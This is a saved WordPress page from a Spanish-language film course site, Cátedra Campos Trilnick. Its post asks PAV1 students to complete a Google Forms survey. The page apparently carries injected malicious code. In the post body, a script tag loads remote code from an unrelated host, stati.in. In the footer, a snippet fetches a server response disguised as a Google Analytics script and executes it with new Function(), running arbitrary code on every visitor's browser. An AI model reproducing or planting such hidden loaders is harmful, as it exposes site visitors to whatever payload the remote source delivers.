

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campostrilnick.org/encuesta-pav1/
body_size: 4679
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>Encuesta PAV1 | Cátedra Campos Trilnick</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://campostrilnick.org/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://campostrilnick.org/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cátedra Campos Trilnick &raquo; Feed" href="https://campostrilnick.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cátedra Campos Trilnick &raquo; Feed de los comentarios" href="https://campostrilnick.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cátedra Campos Trilnick &raquo; Comentario Encuesta PAV1 del feed" href="https://campostrilnick.org/encuesta-pav1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campostrilnick.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='portfolio_slideshow-css'  href='https://campostrilnick.org/wp-content/plugins/portfolio-slideshow/css/portfolio-slideshow.min.css?ver=1.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='catch-infinite-scroll-css'  href='https://campostrilnick.org/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=1.7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://campostrilnick.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://campostrilnick.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=59ee683dcc58690012e4b61a' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://campostrilnick.org/wp-json/" /><link rel="alternate" type="application/json" href="https://campostrilnick.org/wp-json/wp/v2/posts/129131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campostrilnick.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://campostrilnick.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://campostrilnick.org/?p=129131' />
<link rel="alternate" type="application/json+oembed" href="https://campostrilnick.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampostrilnick.org%2Fencuesta-pav1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campostrilnick.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampostrilnick.org%2Fencuesta-pav1%2F&#038;format=xml" />

<!-- Portfolio Slideshow-->
<noscript><link rel="stylesheet" type="text/css" href="https://campostrilnick.org/wp-content/plugins/portfolio-slideshow/css/portfolio-slideshow-noscript.css?ver=1.5.1" /></noscript><script type="text/javascript">/* <![CDATA[ */var psTimeout = new Array();  var psAutoplay = new Array();  var psFluid = new Array(); var psTrans = new Array(); var psSpeed = new Array(); var psLoop = new Array();/* ]]> */</script>
<!--//Portfolio Slideshow-->
<meta http-equiv="Content-type" content="text/html; charset=utf-8" /><link rel='canonical' href='https://campostrilnick.org/encuesta-pav1/' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	</head>

<body class="post-template-default single single-post postid-129131 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://campostrilnick.org/" title="Cátedra Campos Trilnick" rel="home">Cátedra Campos Trilnick</a>
					</span>
				</div>
				<div id="site-description">Proyecto Audiovisual</div>

							</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>
								<div class="menu"><ul>
<li ><a href="https://campostrilnick.org/">Inicio</a></li><li class="page_item page-item-167447"><a href="https://campostrilnick.org/programa/">Programa</a></li>
<li class="page_item page-item-102"><a href="https://campostrilnick.org/equipo/">Equipo</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://campostrilnick.org/correcion-edicion-documental-dav-2/" rel="prev"><span class="meta-nav">&larr;</span> Correción edicion documental</a></div>
					<div class="nav-next"><a href="https://campostrilnick.org/ultima-correcion-pre-entrega/" rel="next">Última corrección + Pre Entrega <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-129131" class="post-129131 post type-post status-publish format-standard hentry category-pav1 category-todos">
					<h1 class="entry-title">Encuesta PAV1</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publicado el</span> <a href="https://campostrilnick.org/encuesta-pav1/" title="10:34 pm" rel="bookmark"><span class="entry-date">29/06/2017</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://campostrilnick.org/author/Gabriel /" title="Ver todas las entradas de Gabriel">Gabriel</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="https://goo.gl/forms/yPlywc31Om0M4dCQ2" target="_blank"  rel="nofollow" ><img loading="lazy" class="alignnone size-full wp-image-129134" alt="ssss" src="http://campostrilnick.org/wp-content/uploads/2017/06/ssss.jpg" width="658" height="676" srcset="https://campostrilnick.org/wp-content/uploads/2017/06/ssss.jpg 658w, https://campostrilnick.org/wp-content/uploads/2017/06/ssss-292x300.jpg 292w" sizes="(max-width: 658px) 100vw, 658px" /></a></p>
<p>Pedimos por favor a los estudianttes de PAV1 que completen esta encuesta: <a href="https://goo.gl/forms/yPlywc31Om0M4dCQ2" target="_blank"  rel="nofollow" >https://goo.gl/forms/yPlywc31Om0M4dCQ2</a> antes del lunes.</p>
<p>Muchas Gracias!</p>
<p>&nbsp;</p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Esta entrada fue publicada en <a href="https://campostrilnick.org/category/pav1/" rel="category tag">PAV1</a>, <a href="https://campostrilnick.org/category/todos/" rel="category tag">Todos</a>. Guarda el <a href="https://campostrilnick.org/encuesta-pav1/" title="Enlace permanente a Encuesta PAV1" rel="bookmark">enlace permanente</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://campostrilnick.org/correcion-edicion-documental-dav-2/" rel="prev"><span class="meta-nav">&larr;</span> Correción edicion documental</a></div>
					<div class="nav-next"><a href="https://campostrilnick.org/ultima-correcion-pre-entrega/" rel="next">Última corrección + Pre Entrega <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


			<h3 id="comments-title">4 respuestas a <em>Encuesta PAV1</em></h3>


			<ol class="commentlist">
				<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
			</ol>



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/encuesta-pav1/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://campostrilnick.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='129131' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ffc16fd02e" /></p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
</form>	</div><!-- #respond -->
	
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-16" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://elsalon.org/"><img src="https://campostrilnick.org/wp-content/uploads/2020/04/Screenshot-92.png" /></a></p>
</div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://campostrilnick.org/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Niveles</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://campostrilnick.org/category/pav1/">PAV1</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://campostrilnick.org/category/pav2/">PAV2</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://campostrilnick.org/category/pav3/">PAV3</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://campostrilnick.org/category/pav4/">PAV4</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://campostrilnick.org/category/todos/">Todos</a>
</li>
			</ul>

			</li><li id="text-17" class="widget-container widget_text"><h3 class="widget-title">Redes</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/pavcampostrilnick/" target="_blank" rel="noopener">Instagram</a></li>
<li><a href="https://elsalon.org/" target="_blank" rel="noopener">El Salón</a></li>
</ul>
</div>
		</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Docentes</h3>			<div class="textwidget"><a href="http://campostrilnick.org/wp-admin/">Iniciar sesión</a></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://campostrilnick.org/" title="Cátedra Campos Trilnick" rel="home">
					Cátedra Campos Trilnick				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Funciona con  WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript'>/* <![CDATA[ */ var portfolioSlideshowOptions = {  psHash:false, psLoader:false, psFluid:false };/* ]]> */</script><script>
    jQuery(document).ready(function () {
		jQuery.post('https://campostrilnick.org?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='https://campostrilnick.org/wp-content/plugins/portfolio-slideshow/js/jquery.cycle.all.min.js?ver=2.99' id='cycle-js'></script>
<script type='text/javascript' src='https://campostrilnick.org/wp-content/plugins/portfolio-slideshow/js/portfolio-slideshow.min.js?ver=1.5.1' id='portfolio-slideshow-js'></script>
<script type='text/javascript' src='https://campostrilnick.org/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://campostrilnick.org/wp-content/plugins/anti-spam/js/anti-spam-4.4.js' id='anti-spam-script-js'></script>
<script type='text/javascript' src='https://campostrilnick.org/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-10 02:58:10 -->